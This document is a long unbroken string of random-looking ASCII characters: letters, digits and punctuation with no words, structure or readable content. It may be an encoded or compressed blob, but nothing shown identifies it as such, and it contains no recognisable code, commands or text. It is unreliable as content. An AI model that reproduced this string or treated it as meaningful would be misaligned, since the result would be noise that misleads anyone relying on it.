k;o)w%nBB9U+4YIrfRDO&kwzBXE)BYpNo/R~xSDr{k^)6+:qYoVz/r^)nxC~JzWVnI4qJ--uD+pqhKktkqnOQo~r|Qz;%rhe:0IqDriLx)6xN0irw]kxB-z6{i46X-uxSsd-RQppqp:Jf]O|y_-Li:OJfpVu;&s]z|UCu{2JVQ^|t^-JURqp-_kf;4Drn7JunoE^4ytCS/h|xe2/DfJ~2~pKS:ohUpL;+Rhun]RSr]nL~+exrUt0dpKW9UI0pfVD~B|S]@e@+B2B+rsodSWK~NwrdJ@0rIQoC{eK-K;ipyhQq@}R5~pLw~X0^LfzdFk{r]N-zL]B9S)AUt9^:4+Vp9w6J+_:w&N6JWAE+e9Y:u{kne+dC)|:JtVxJ~T@xfND]t)A6^(0B~9S9:UoUierpy7Szo4Fz1L^2XXQ:nJ+zQpid{wp~T~U+)NBdeQK:/Y-)r7{+)NJDhzIt_FOrIWYTT@IK|X{)r{DEpJptw%y)9;(I^xpt]%SWr;%t4IKox^dBT0%zdeYV6/YAOFSWYNiVY9}Ix(x-@7^)9~xe%%BodrXF^Ts2_uk-p]{2fO2{iNw|uT]x6)5UiNUNu04Xit~SY2%6;0eNLr1E6(1SpwDzk0r&A5rur]~prr~:rxAQ]r~JxXd6u:&~q6Jt-qNtkJ&:+u~hprOi:@O0::;YxeNernxiqId9W]dJIwnIV5L7:~ynrx~(r2R)Uw9dVs7y_s75_5hx_|pDLE]-uLh/_L6-_ppf_iU-NLtf2wep^n;QI2~)r-|~~pss:BV1-u2w__94:AOC_62fx_q^;Kz2Jh:CFB6_E++/WWWux1+yU9Fk_1;f:V_O_1Xe_CzQuDf/SYqix{eVd{0|zR9CrSutx{Di6y]@6d2niN]Nh4;27/pIUICEXpif2o7CO1UUKB^k1z^7D5pkDK^sIVJAzdf~7C64ns|)k+C5+UVqf:uBzV(@%^u&i:iUy}VY-)DrN(FEd)Op6yy@Tr5T{rrw;rBkIp:ALhrukBI~Y{:7UE&~J0SE--:^91:zyzS7K-r@TIFA}Ty0AR]E4)uw|D22r)FR{+rTNIDDVr24:BFnKsNAFp5er(4/W(_rE:Oy~zRx6n5WO5R;{y_EpL_xp+)(Sk5-95SsxW5YXy+0BDr2CWwiw6wBdnuE5Sr0kDN4nIr%6d56]dq~d9Y1kTqIyu5n]OR56}_CpiknRDWh9D)@2+~D^px|5K9|RzRQUTRQ;2u9)+/1wrT{f%5W:5pkyxSr+wLp+{R)D9LtyOx{JkNst:n05~EoThq9%|]IkA_I|yKnON{up4^s+dy9{Nkt}hU2ILQ@Uu+{:Oi(:n6-u/fO@pz-xpe9BNyrkTQ&E:yW_dT&exkzpx|t~qinoU(yxT~CIUr9oWRB+dSIyLOz2&uI2n~ue|R)&YV||i4rN6}kOC-{s_^rEWT(}E0I~9pV_X;LKN]}9OupuLpy1n^dLnK|AqDzr]s|By@p;;%17+YLQEBy|+~5hkwr|12yIu4|VfF1f;XyifR}EKNWf]DrzUYT^|Bi2f(NEi5~qKDD0}rtOtF:of7|C_x^{U-xXR_:+hi-2W(7{C21uXK;ruz4}Atps|rqLK_L_1u@X|9%x1@t7|qir(JKr~JBx{7y^z94wB(/A+XF^2kp_%unuS9}Y-eo7&Cz-]SFTqftOE1K_xES6%YuA^fRA0VFx^^1T)hnd%t-r]fJJ}uyxd177z)@}NhQBxrzh4rkhyt1KU9&KtpF:;nk^O6;JuDUEux{Rrt+Iw;F)-]9rxCysy@22S4%4u0VD9&]rutruB/^wUwSkYExSxe4]:NR;X~5]rww&;fKWwyDrwpA(rN@Ri:5sdLzsE5N@i}B5)u~sEIs4)%URLQo4E/KDrd:o}2A7eXk@Fd@C(;)I2d^IE@~-:owOdYiCfVrItO9X/):z)sdnik{|xsfsNkn0Q5@7(w@^y67J^0@Xy6(_sO{1s6)F5Xk}nRR%ruI@97eUQs/:RE||Viydw-DrroW@pV)OnoT:O^+4]7F{-^UrU^B+^^)+yL2OqLq)d7h/s()sJJJsLiA@f(R%&C+Tq}{YEuBq@op0D+e7t(sO^f-@@pN1OU:D07nqyLhs)CwA;Duw+DC2_IB@IrT}BuA:~&r/By4+unW:Nf46RDd7@4w(|:h&Ir1|~|/C4OJfNnU{VrE~o&&uI+dRz1Kzfh|:Ix/%S4^U%n_syNI9K@qOw5)eFD/T{40up@1hNu9&_4ort0r::nn0s5-I){J5snou%~rCI/D~kLuSKoNRA9x+)hOYtsL&&XfE%U|Cd7~DpXI{-NJ]Y;dQh6(-fXVQz(xy2ppK:whsNrho4/U-47YO}4)_wwk;F954nwYFxoNy/C)D/Iw4OSEq~fo]zJ_D6x9V]_USY_ot~6k0|25Wi5q(7_ou09)0_EN)7%}fW1Vd/KdVW+V~191{|sFi&r;Kt29K^FAq4hFVr7{_O_YKK7;Nx(WiQwe9T)L4-5NpUFxA}R%/sQwefiiBx4Dy]|4^VwIwoz2dJo-oQSSQ-t2piRz:yRs64xpy&X{1Ls9qq(K4w5|&Ws4A{w:xK|Ii/k^s%@I;1sfLL&o)i2KrYe/;)unI@C/N9oe{AzKBUwyNE|dIs&;-wC71]~2{oL4kVIh&ik+d6:9Fr+B0IQnOnn(W(9prWVw]e-pDyx-p+E~%y9Rk+NO@NiJkiSRQzE|Eur|kYyBzhO:NNezd^-z^JeE0EzTqzqpx4FtyxrrI/96SYtI@/DyENE91]7pfdD5QdTI7k4Qw~tLNuI)QVR~rNtf-Nz2nSRI(Iu{1~0NyNVq1h4})-nQt:X%sdup|+ssn|w7(EX{)BKf_s4rure}-pdx2^~ASD(QJ-0zr~J@t]9up4-ODCOSp~|pEo6u~nopI9k6%6~9SRoDz9S6QuB+h+rB|yETuTKJiny@7+26uD^_~pRDK9B64p{;w/DWek6uE|+Dtr;kek~OOnfqwrk&|2xdNN^pIoEiu9]xS:0K5A-I|kCxU]x^rDpKk_&IRE{_JADt(XsT}rrJ7RVT-DSykEwiLV9thxshKuQ~Wuwk|tnyu)zk/hdQ6Xnr:kxo7@i}JTs5F}4UpJBrruxR}Q6:SoB^ewS~+ii^4-X-I@6~OJ7;p-eFRW}YeWui6Xu-wkhIFL2^d-eJ0]6DR&5OXpAxILwR9pDAL7eR}:~Y&O0fYKok]IOB;+]CAKJ;6y+BTAtyAiI^r|J0%CuuhVzdYO-6re;KTDTssy@Itrx5JooEE4nA~OO~7kYkkhhf5oILKku@wOhDLp9_xtrV7o/Q+xyAdOEoIXB4rS46/^:;xxeCdKEEoKxK9|pWCReN;II|9KO-WKuuupSu-h/JtSeD0-O{Ar/w|rDD|/|]SykiWYyWQwEwBr]BBV&d~~~hSWo~]WW1}SBhE0ke9xx4iokUNyNk0]]EQ{YLVA|C{NRBEruw)uphr@R~Efk}EuEyfTCCK]qAr%Y(BukkkQuW-~BYTh}qJFX~V&&9ihUhO~JeqqVrQ%pIUEud^z}SyUU-uk:@6;EIEUE+tFxLfqh@2kVVxJrpXE5+iQ6qhJJKz^^pzLWUwuIE)x-+LB@k1pDDdQA)NEwB(I~RRTA(]p52:}|9|uBTNIq{]o@A^s&Iwfq7{x~2ChSUYuYVV^qRori^w~ss_+zxW+7i|(hDSLQ{B6xEpr6XzwEwQB|;rJeu6O6php{Ewrp5W0YELz;06-DS]uJCTCr(So~yDRwX}i||+fQ2;kwYOB0K;&Et~Iwp|S6re0]w/|oo(&~BKC~IX7YrE00]0x2BDTth|wC4QzuON}ySr70rnuw~rDDIIUtr^S4p@D{N4d]/pinJhSV2~^~Cirof]9W)AUEqqR~kkEEwuRO];YNY}UY;kr/J2oBkLzDBO~tr~rIAS0UyxOA9EryyW]ryiDDrQInYuuB9Qi@O|fA1R00:Y7L_BV&zDJO+:JJ:&dA1zW6AUU5+pJLzFq_;)/nYJ2pp])h5rzfEUdLO7RnY:RFJQzhty-LN-dw4JWOIEUB_6D@@0qKzdFFF&-rzKo)uqs2tSDONXp(Q+Au@%{WOhAtT5o6^wf]Y&]7Uor/o;BheJC6WWFWhd;IE|xk:dE]Ehxx~w0DrQr0pqeCz+6ky~-p|IV9O%QpSENOOB5B2xTu2RNU79DSpE%SWWV_Nx]u2^Uq}nOpu:@Dr-JTh2d(9pk:2qJ~6h{hC-B(Ju0XWDy@:u~NOxhC~K~W~q+Eqp_d_6e9RhE9YdD^JekRLB5UFEzT|wrnFC^F6Az+xJq6Le(y+z^N&]x)sF5DpLrr+yr1W~DY%W|oS62;+/rRxNx/@w|B|T^~:YDpAk0-+(f|0xr6Y|rxrXO6hQR(JI6DrE2r-C|VAp&uf(UpIYCWhA:{]W1@%q_y1n5Cxq1J4L6oxO4hF]tzo@9e;&}~&Y1kDD_BfS&K-@TYFUwIu;yExofsz-@~/uuy5Q9X6V-5nCEy-tKT2B_it}X&Y@6426@x~o}YifC%fe7f7-}S&oQzp7%-OohokyDuE)pEeqnOuW{pEuyI+rr]rIIuX7nrD@6DSwn{TwWkh]xV2hrI~Ko-LTkyd;]Q_;]EWshTp4Ir65d0xw^dWpV)WuwhB-+USE0~hzuB-RJdyy(|}i691|hhiT(qx9QE+pB2@|]qC&rd{UroX{V_|p@]2wFdTOWO0A5Y]y4~LA/dqDCwYw6R5T~nx(6@E]I19h9e]d:+sX(V0/@Q6dRSxIOhL+zwOoKSI^yr+%~wEu4dWx~EUu_S6&RxupE]DwqKWx|2f|uw9|rpqxz{6K2LJs4rL;:BKKTyLf)]ioNSTFpQBuop:]yuVu+5]L:uqdsBpw4YzSr&KWkVF)5wC]hoWeit^EwBqC^d(Yshxx-|4C]z(1K@N(%Q{sx;fCyn5_@;~1DwWhr:(x&fdU4rfDVNoszxirrt:xEI1w4pt]DrCD)~S{)}+y~z/we70wu4o5ny@y(4u{-fOx]p~z0OrQiBrO{:pDUtFi^y&;XIRX/rW{;(UiCtwLW4n1Vph;i-~Reko-;iqwE-7T6dCr5KSJ/Jt~@huEtEuU-|-9uJuNK-VJ6o%SEYeu|dzIB|E_(Dq9|^NI4RYEzf{y)9tq:SReL0dJXRd:7XN+6SRx:xiz~&E}oSrEd|rBC~n0rxD6DprVBnrf5|VOSrDV|_u-uS0dpDA0niUDOQNAKuAwrzzB2@xsy66%1dqK:D5T-TJiny2OR4z%Woz5E2Xq@qQ&q5V:qk]U}Fq^7R&WuewWw9KTVVRLWs1)%&WeT}dx0R|ExVnu|4&ITusKKnd@{;C6pr_A52+F1T2k~K@pr;w(%QX4rxhpIr7XOUR(p6%rEWV)u/%n:(kehxVoof4uxEWJyrxqI)DIqRNoAD(DrEF5}hkndO2zW6E|]hJ]L}997^s]BX{k-rCRBp]+Srzy]V(hxpi9rwT}-DIBFER]t%UE0fB~--y9IDh|;hhu7Q;N+e;&utTwIwhfrrE(_TtY%{}s7FW0oCVXyI~@-KLd~Le6:p1;:i)~K_yAF}Bn]:N%pEtBAEirTWsk-T]qs(rWRe;EEyUrBA^pD;:0k)6pniIkfJSRqy:6rwB0r)YRzU~7J_7ty;]/y-y1L:Jn2UpFq0E_T2hfU2eQ]noin}VWYKQ^1K92e~UCuuO+I^R:(AJq9VrW+fL;F}:Kpu:iAt)q^0;h/e7{d^Q:BQzA]DrJ1pA;(}uqC;(Qwp%|Ki4^7|O~Q-C]:%YC9_XNEW9{OVEkz{~NCk5F&;yynD__kBwS4DwAxfR]up@6O9;}I-YunWikBhAIYxtod~nsQ1W/T1rwDy]W4hk|Fq^o1x%1@pp_{rxiVdSy7A4Fsy2Rkt~UnK~(kTN{A5CruCuOC:;5IErOC{_{TuUDCz&KCD7QBSnSSeE{Tk(Je(JtA1&e]|p9prIFoDWqI(WW9-0J:RJ}xpWKtrYIY0wIrrw6x9uCn+6(&sr2S+kV{~SEwRUrwWqrkYC-&Fkyd6nA4U|---A-udoU-CiEQqNEw4;y-SSAUI9u0OT]-_qe/rB]2k5{S(KRRrRohuKs}tB_DuzVqtBXIriSof~}prTSrf^Es|-RVVsfsx%XutXWCd)4]f^kRx_WR&u^DNh|heDuSx/KifopIx~]Syr4BIN)]x;}uYNR}Yu0w&O_sh766WN7}rIrrhXy2r]Vh9zW^W)Lrx{;VY6z}w~w0hpfqN+{&w~Y@+(qD&s6WyKd9-]XTY1/Ir^4O+IYp)~QqBqSpu(2rh_xr~IT}6r@IdRw@wT{wwiJI+Y{V|Lysr&WW)X0D){X2)@pE(rk&rIi2-S/]7fV9;9hS7Vnx7&1x]BWu(Ye~uz]r6o|xrS{R74^I;YLiiixDrr]rrtpor5-IuDiI/DyEEuiF;902Wr~A-r~QosQ~or(dErfNpruKJ^A)hOrz:WxwII|9{OkiE|4irROs]R5r-h2pku^eB|D@hT:r0App^kfKhpu9S&AupWz@Li}5ErI_Y]5%dwo0KreiN9UShoNsQ@p{6u0%KWy(r}46NE1eIA)2IILuh9YW{kS5rW(Ror|B}Bw4nrkyLr;fDk:kq0E1LrN(_+to{CE;+rqzixKih}x{rEEkD-(4OpAOzk4LNA{tqA9QSW7sJAQ]-p&VQqwtp9Jk{pL%WrVXn}W/opnwnrL}rDEDork~iwe9fn|Q{rN);r9E~TI+Upuqr}/zExU2N97;]sr0DrN:(C7if/{2ASBo@tfQp%NDSSIipo+%W@rfewrRO6u%^/NCe_-u~(UfDJ6t{Tfu;IrrQ@(2|sBx)zrxkxkNfQB9N]rEx9rw@7ht1/6UOe^;^ik;xe6uFT+tJ%qzFxWUIuYd:Oq2JX+05(EuWqrxs2zxT%~2Ifu}hCdI0^iwuo^IxBSt_fVww7^wV7pf(xfsU;ACi:6wKeEEu&yW9hquE)rxxCNeN_ru@/SuwKNfAnhuTL^ineSRyWSYRTE9RpEr9JrSS0feihuw|0NE@oxkQ2qIeY^|T:r]B5yNILq~&ENEoDry]9A7xpB0@orF9VW6w|r]@Yd94yuE;_rq/EqE&:rwN)rxEt)/+;NpB}Jprw%ISq{nNquxO;&hB%%]O]5I2xIV(w2rr^EuqQt9]|ih~sS6u2q6qQT9q4oh6%D6t@oJxXJwCk:0&x;r+7sSyVdAiw]DCw2DrQO2zwr~u}BIu4ep7{VhrCepEf6OUQ;4CdoUJ^WKJ^IKJ5QB]1z+rE&rrI~p^T2OCs{kd]e&VSEDp4~-p4)O]pCUdk(&e1LqdBtVB@w+r_uhxSeWr^)]N^|A9+uTx{5RuE4OS7|SrfYU2UII)w-DIU1D9K]DYxJ+2_BJSLQ+hLqRr-I:r:np2R]Sq_5IrXfn2T_Drh]I&^{-I)]KBuu@2&2OBI)D2RT}r:4KO|YBhR&A/4WIpx}ioryYVptUqpBwi^EFpzDCFI@9Yr|Y_d9Ju:WJ_d}(x+U-yCB{Ah1LySULO}udrwYh_+UzhiqX6|fnpRy}iJ7T:qAsTBf&JUf9ydney~nu@pI6LzIrnu~Qd~sLDCSryrk(yuARyrE@JCOkADi(Ep(LR4:tNhR(TJS]YzdSAz-@J1EY%1E}R1]NN0J^WWWC:zU](rU9-rNX%O%@y&BLxWNfBrNsdJx4~AXAQwn%KOydNC)R(:56S-2RUoiNoJRC6uonrzS]-4x|Kp|RNrqDTu%)r+o2KAsCxdOLzU+p^uK~fDL&yrEFYdL1;BrIQU1u]JW9]dF+rJQD6]rdkX{uEYx5t_i5R9Jw]|VLf]LxJ-VL@]Wxr0r0_xE]@-dL+UrQB:rx6zLxsBN1;OxohDpwk6Jh@JOS@}:nsBJ{khUso{O@{kyfRfV(i]A6+2-]yfJB&@AQYxzX;fJ9}^fTeAJ9_rpf%F:&JqrzWqxECJWnL4Fkesx-rCuV)kuSdK:y+]EE(@WVY]B():Ex:d;UkkLQLp;Tf~kd0q_Q}__U-A:QUSrEd):^I:rF9ArNo(F}%yp)kRxwy4_IJVV4;EF)}CItdkY(}Fk4-4yfQw;ERuf/nN:(RUpYipL7JW-+EX+uqLJs/:]fAVLz2o:}z0^On2^0;26SIyLRWOr]-C_J5o5/hJy9h@^1rpIIrV()SpOi:n5pF9~1D66(Fo9tF%E|e241DCr(D{6zO~5K+EQi_|CyhU6)_Y+dL+41_dxtAxKdrR(DWw+K6OYC_CV:Os46_LOo]EzDtQxRN_D6UErO^kIxX/O:IBV^Aqd~r@DD]ONxXxQhXwqDJACd]CVIuA_:^A@zUB~r(Q71iKJ~RsU{Rs6(Rs:{RsB{RTut]@^:JhTDrCorJ0]rr5X+fYetkKn]L1Iq9rA+t_ste5UA29{K9X|t~|{1d-pKrBy1SB9LtQzUrru{Iw_Jye-SSX}~SJTK|D6TDrT{hd(Kri/nr~+6R7:wt/76x59:h~S{DufL21s{/{]Y@tdRzppf^(tz7yW5{zL@oytW_pfiLr(FXyWT7y0X)z04f(yosyshnz0Q:1S%5z6p|+k6_E-(B)5_%q&&J1J{Jw6]os@|+uW{+2QL{KNFh{BABIFepAU]qpWdII;rDD]e+h+5TCYdqy-DrrxNTDWECIuXwt@xNfEB&fEV7fE-2fEA9(CY@RL~SW{fL9&{:9AuLW+|]DieCzfCh1NSAo)VnuD1T}F(nxoQnUw4K{2y_d6eShotDEKS9r;@eyu7xtBI]rkE]Dxf6JzD9yXn0}LJi)qtX-BV9yDd5ykQ2y99ez_:@L9QE)7t5y4Nsy4s}(Xs]|1iCx}2&(sICy}L&7{xykrw@0DrsY4N^tCwex&;^X)wIi4EtS:zKCTCAd&E)D&eQp:tpIyn%DWA2y_wo@Y1~V60L4rxE}Iix0rrTSEs|7r^Ct;^rAr9T+XkU](w7VrEfDe~4T_):+sd:5sd5Nsd5Xsd:s0wExsWz{rFx~x%+tu}s1yE9@si%7CWK@_4D-^4q)TIqQ4+}w9|RT0XNn@OIERVfQ7|J+T~x~wBD-)z)nhfAJCrWL5B6{fNEQiJA{_]XkT@diXyAD@5)n_:D^4u(xXV&nsxUk0wXA47rn)VpdXV}(4V@ED)9^4w(nsw6D7;oU4-o4T~nfR{(XN{^EztuY(^1iTXh_NDhC0ihJt/@NEudB(:DAYy6}WhIpErCw9pr)UD]|4D+pdf-2&rzUdJA4uIr4:IuIwD0tNQ@5uQo46Yo45%@5WQ@@XKr1@uxu0I06KoCTkFpqR9f(rNT|fotXN9s;%5oYnx9^I49V~|XROk:ynNFk:n0DWr:I&00Tz{SfpFSFJNIB2F&AkNF(4FSuzwW;AUsK{d4;^NsqpD:@U)Dsr)sTh(ss1%n%r44f|LDXJfKe^Q}Ck{u41p2IrYo+)14&UQ}%t{DD^_ozW1NsnN(WrN50:y_2fEo&nSo7JCow%:e4_DrwLD7O-:(LoJ@~&wrhdn6R^s]rifo6htr@FuUd14o20puiNr0knL/QO@X_eE&_4kCFOs0;y%4p]r&Lp+Ir+wCLCnYrI)r;0X_RX^D4o%I]OE_f+S~D_0})BKxt%VsWNA2p927F(}XB}CIK1e|~ErU9fp&SryErNCeFiyyE{7LyOpOIUJsSQ5w:59zi%ri|9C9BK1&;Y/sy]4&L;{)+{V|yR{tJiR%:F/7XkE7u_n-Yp()%hQd%hX4(@;t_woI2TUTy;S|_q15d15dLi^ix^JK{oTnSYAECp6o|hEVu}L+DWREuI7Ds)7W(B7X61wdtxn;%LnU_LYE-}nJYFF{YWDIrU1{;F(;FFV7/A-2/Ade@f(s/AY//Ap9/Ude/US1%y/&FW){;4hK/{F%(pF~(Kek@rwD90(siK|ryrxzirrqkR)T@&+I2)|A_o_pCQ{}6kye;&_OIhrnRE9{01fAOsX^kwt~h-rdFwzi_sfrQQ)-ew^u{QoxX/t7D1yd2_f-FXtY41RQEs7kt/KXARdF1E9pQ1RLC/1/psAW0/TDh7Jn1KnYp@Kn1RkywOpdX+kyN/JY1iCNN{ANO/Bs1]NJsw:;NkS96uS4i/0KO+Ndny_]/rwiI/LdpOkdN40|^{_NVrEBp{rd}5}U)/%1N/%1X/%{w/@9S9Iuzxxehru_7@e)1:)tIpWiR_w~0E@yW6WeOL4y0dNC-pxWDERrrz-^Ix)2u(C2TyUk~e/JzV6JzzJ:q(LtzVq2RYTNw~RF&ko_r+ewt0+xID+NhoYzTFz9{2zTBOry~IB+D9|ISW/}4{{;4L6sf17oN@Fo%|qsBWu}f2h1r|kRy~ziXwDRX-5RyU-VrI~Q{A-AS~D-:;pD-yWwQn)TtxhLBB%CJi-itk6R-q9yJdIVwkCRo{i7&4p~@x)TUy1@:hy_I}y_xLD&KEiuV:E5+_4d;^SqiF;CJQrp1Wu0K~OSit|;9ro(IWExkhIO0+4i5V:0KUNI|ufT6]fER1YY]6tD~|ErpWEe94TR6WV|qS}dV4T+z~5rzA9C{t~Ei&z2C}QrDXVI&pkOhO4Tz6-rd-Wh1DW/T+t2STnL_&t^wN5sLRn(}KqI^RL0;9C]o2|+wOLVd+KInwVp4U0i+]WEiNW_k]y6hECRiBu_pADK_|JBKJ&O0TJiCKuqiF-Ni/DFNA|]TQ7DutB;1Uy^)De|KuzBKy;kD%D1Nz&V@Q;hNh:ILK2/%-;94}KQOXQVopqI2}{RCCh|0E5+kipIIoq@uuE9qSSSB-;pL~~~OFW%;rkzdx]0C-:fYhhk4_rofWsy]0h004~X)&||C0]nVW;(-hIq]]WsA&VB}whz+AA|}@]q-Q(B&yYw0}BLou|-JTrAq_7Lxw7uwA]%ISJOtrpRrqfoUB&w-y+n^BBhu^~ir0DQNk9wX{xL;x-BO/qnYd)(y-JnnR0}^222&VTV-IIzT4hpDo}/++rd:YJQJOp9)I^Tr-~S]S)W5CquLy^9L|I~V@-wNf+|dY(;r]N:Jw6T2NB~CqtffAf]0R@@T942&(C6~9AxBtE-W}nKy09w2_F;EY;N%6OS%F{dt}4ss0zK_y7IDyU-o;4x~&o)W9+A^LepD}@ux]k]SJ-OB(~BACwx6VfQ;kn9OJW-OSTJUW6|6F;q{_tIVBD-nE}tJVACCJkRiNA%Dz+UA7D]~2rxA;uErNddC&nI4&ehY5JuEnYTVd)~-uhR+fQ:YxRxOE~JO;-hQVprRqQ1kkEruSIfY/tyy(y(R9/yF;Wn{0ooQ2EwDBz(pIyEI6dVpYOu&kOdoJ_BE;CC0WKpD%~+ptru4kLpk^^^hU2&9ty7)5((d@Bz:AN)y6)6Dxo:eJtye)hDDD452KDDW1Js95NYf4OThdXyt9&4&XVTz7s7{7^J@ur/BVrYWwNBp_FL/Uyd%sS@k)t1))YhXL~~+Tw_{E9nU:E1_C:5hL|(CiuO^z{}fEt]r0_o4XND7FzFdN|]khA}-0xz0VNS|p^kBr@d-]xIrrtuyuwuq]@%6SOk7uD}}0-]{9kqRQ/9r&W7-2{T+p}kz]x9}^OruC9Kz(7LLCLk%9%%/x/9s&|SK)DD&r}n;{O/7D7u51%/4&-IWVV]p;h+-JOJ@ENxAd|:EEWWphyO}{COr-+:I9puDi-}k%DNhTo)r0AJ7OdR(-Rp-dNCVDKIA&dY5E:F_&wr@%w@DYBpwxKqYf_YfyA5{U~OXBr:@15k]Rr{5;f7uD_(I|-u4{60tpA;;k+uWJ(]xf25(JFdTy7O(C^59pE42S~Wh_DIYhiyCJ0qdo)+|:f(SD]tQd}T9AR_yzQh+rXs_V_~/1xs~0u]5xFwkR@T;_~A:d~widNo9hyk~KBIJkz(YRNu9BU@kedqWerXEuQ7IkyT;~pk;ErorWD]WrCo_Y%y+9ixNo5U7Fk%-hWkdU/kpIrre;&CuI-WDVo4e%qyLKIX4eDy2%5OdBTY^^w}~CF^WdDII~oSDu^y2]OhAJxEuUoFNBDdp&1dnO5&1S+ssuxEn5KUeN;REh|CwuL+J|iu(5kWqiJt|FF{or{SrE5rX~te;iRkQ10FLNYQ7u&7oNeNOdA2XOB1h}91y/xQ6kIp|DRIEnD6;iOVx0u75])Ert&]4q20-0_-q4^z:yU~RI;B2^NYY%iChX2n)O(}x]@}B6z9&99tKOSwkuV{deXUOYA5~uiuETdr;@iRD+A%NrQe9p-1))x+h)SDrpXB;Ap%uW-z-w+7-sDJNUkrWQ(@:{19n6qVk7nrdQKfi]OidFd^(hVFXzkN{6)RqX/n05&_F5}52IAANr6p+JE~7;-6AJw)+)I^ROrO9/46KV^euq;w0n++6yoB|qz;WWB:ro2)kx2&wU~9IEDowJ5iDxr{w9e16Chu/7EJQ@TLI0fQC;N1~EukWWA9oz@DR1W:F-%0L5E7)w}6I%q:9rf-JF]D;u)kOsWn|4KRfCEuOTpEn}z}xwiwO^WJ;rDEYJi:FWAFIK;y6JzNUx65ouAnd-oT^q;+I2W_TTr:YSri}]9I+-|txrkWhw]BUEdBz)oA0Q}{WqeBE2AS7]]uR15xoR{{hN)0yzR)pEqw;QsV]Ci)Ren@oIT4+Ox/~Cw9V5F~}_&xAY{C56_)(A5rUSJ/KpEL9AOu0|pdqU4kpE%yr)np%&{DL2C5W0|LJEA]IXES~-|XSBV^U&]}wop2YJ{]CL_7yY5qqkJkF:;rp_o-~w2{}5-Fp(ypuXOoenhRkIhC57%iURwp|X(NF/CdO2DWOArDqDDtLznp/uu)kOp~pK}II@rwC~}TsCk1t-tJ~9_)CFUK5:VEIB%yC&XYd@x&hoR]BXF|I5uopeBxfi&:e0({2Sp2~V^(pru(zhw9VpDr{+(fVNQByEtOhO9AfyrzrK^DUE/K(]]Y:rtrkwqzBqU^su@RK40re]d^~pw_f+}RNx;F5~+/W_@_X6UuTIBx~tIpI}WyoE%Vr0|QVfhkeQEI5EQ):TB+6)SW&(CtUd}TA4VTIUI0]y+N1S]tJ1L6}ooI|/T2zY5qtrxLqDUkF+WhsqTTWo_%D:psUpFEk0)C6Edds+z~rL|0(W)o9O{O^oY5^Es^W26fhkn+K%4rek(U40er:~S]t|yoi;E(}ss+dhwQ;:{T@hK0Bx@oSV9CiiFR/NV_OQ-%^%^:7EAOWJp:w]DN}xe;6ih%/(:XO;w}CyIhKC^orBDrSOfoWu:;epE1t2VFi7p(pEr0rWrV/LErIwrX55)eBDAFzxRNnRtwQFwo{};sq_2|7p&SDwd}s1RyDXqAQ~D^o]EEoioLU2h)yWTsY2Yz6p^nShXDNX/75T;SpfTkV]QR%k4OeVs7^4D:_{OpIrR^]_;^Jz1rwR]k5hTtfQ6{2uD6E&h]r797DR2woL4Ut(61S(y}XRRSWN(_u]QKey)I_]t7uy|RBAnTJXt{_o5C({q_-)yRn/e^:Y50N0oQk&4XA+(FwI9C6Ki0yX154si&CDonYNiFW+JIy+9eStD&X-qu954N%{Rw)i2;Txp]E0Df:qVd@~&kAO9u}%9d1Cpf6LT9kQ&9Wp@r}]pAUpByX+|IU2rI~5kf1q0wRTsre7]kTy^WkD];B1S(-_9kOfskFu^poT2pDSIuNnkNzOR-RkIr^+A)h:E)Jp9--{qz:&Ix^kRr/u@/4/]II:7NsJ9+6%O}@{yErEY}25z(wDuWxLBWrUUNC_ThsrET]5{Rw7N0|Yf+}_/AD@xITD5-94{o~wWJs4yNhwyR@-4k]4V02DyIIu;S])+Sk1-f}RVR]4Yq4Qo]SrDQDeSNo2^U}sOJ}}5qk6zqS+Xn9y_r@qwfRV|+OJn+W5Kh4w{UR7%]}N-SVAw{O:x{oORf|wQOhVepIuqO9Viy-k:U^LXOpLxSryq^w&fn&dy}rOCoW9ULo4y^E:F~WtpNuDO^WtSE2LFxk}Lf6rEopiNu00KYWe7kWKeJ0wfUSRw;]Uk69^NJ&qu}^KCo^12{&S7{r^CqDW]pBLDNk/Lf/{tV~pyX~ruuxfqQT-e;4rNKABs{k]qF7(sw]fioCuU)IhR(kpDp~N{s2uEfV69+x]6T1fy7Nh{4pYWx7+{WuSpEkVWhRh;]}hh6%h~t)f2CFhQiRu%S06+q&hf@yBx^;p}K1Ye6{UpQuW9tex+{s(CXty1YJI1~;f7N(~/^t-r9yxx%TWNDpztAXSDAp(x-OhDCQEESDE9ARupwfd+I]kxUFquLdr|BC(ST)pQn);y)KSQ4OhASkxVDOE}TsuVuU({eQuVRi+]@^pwuW]r|{~&;hp0pRz;ofpuI7rtn(pOE~uV~&hni+h_T(x;A9h;2)(wi7An&2Ve}B((NK]U()w/rE%IYqXO-(yp(yhISr(4])Ui9pEO]i7Dr%Ku&):2S15nhForU5I}h%qhh/7rBrTqws^OhRs+~xrJ6wNowRo9Biu+6N]&6kh~VLsrx|5~fhV^6y^q(F{&SQ}2rTS~dEF96i:uS@YS~CTJ6UFOY_QsrBi+wSJ~]qY2&S&st0nn7/2+;/dAerhUSB~x(Kxo74_x+B7~uEVrdpK-d5s-Oz_@E1%~Y|-h97UiyreAx^4ppVdiuAqpuV)TOV-TA7x|k@7+VNNOi{sVSV^}ErhhNr-i-4drIN%-^WOJOoVT)|sO)-~]r]0DAF^0xUVJCSXkCJk}+wKBANYr]h@kiDsq|Y_W/}SK0-/rS+JwAurxN0;_kIxDzAus-sX%EpwY0+u(FJF_KWiQkdwrUnE6y94{IURwq9]OnOWD:+4t%URLA:foxq4]E2rxFoQz]^(~o&teRA]nuJyu}90p~UntNDsCUs1OxI1)}UeFKU1p~Ui~nJI%IOO}U-J;TI9{DJ|QKU%4WKxS;OX|{]KJU-X|Szx&DdxQ:9BN:^Iffr9onSE0yrtTNK5TyIorErB7ip-OrKzR+:WCV+f2Y-z}qWzw+@ttrJp+SBTXSihkE@e6ize66uJtLk}uTuOR-ryQK:yAhC{C+K~t]^%6ND]OpdoE092-pE9E-W{Y^-~XOA^^:i:QEryYBe%q:%qK-;6qxL;qr%VqLo+7u)pseu~)E/^)d5:^D^^(iOIok{^LtX6xY|:f]q_R9Rf6{|uezOW|QDywsFfTf4dOthfy6EOrS:pk6DJWy%YON%(N^;p_ShOXqEOXt~N0{p^:Q]q:Qoi7/}Vt/LVxO5:zJiJ0y^A|-TpkINWA(9W]o2r]kArt;5kp(xx4BdWEBiWVI(f0Iozh~hxLDu:@ULWQsVNz4nhADT6NzNhIY4h64^OITW~yyUUF}xO0J^kwf{_-JREE0S~-sUOxsTJVL:~uhCV_n]JtB_WuA+hV2UfBKqrLT5IDK:h@O{q;Q(JxQn:X0L+KrK(EVkxk_~;):D&/]qYTWDFp^TWIW^XWzQ{rU5{97tL67Eq07r{tJR52AL2UAOV+L)Rtps::AX_DLB